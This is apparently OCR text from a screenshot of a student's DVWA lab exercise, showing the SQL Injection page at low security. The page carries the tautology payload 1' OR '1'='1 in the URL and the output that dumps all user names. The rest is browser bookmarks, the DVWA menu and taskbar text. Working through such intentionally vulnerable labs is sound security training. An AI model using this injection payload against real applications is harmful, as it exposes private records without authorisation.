 DVWA Ödev - Google Docs
Vulnerability: SQL Injection :: Da
192.168.254.0/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
%80
My Applications - Fac...
Playground for Dev
GitHub - github/copil...
Introduction - Jotform...
Python ile Makine Öğr...
f5?
TaskTraking (tasktraki...
G2G Chat
Mihos.net Webmail :: ...
TryHackMe's CMESS w...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
26°C
Çok bulutlu
01:31
9.08.2022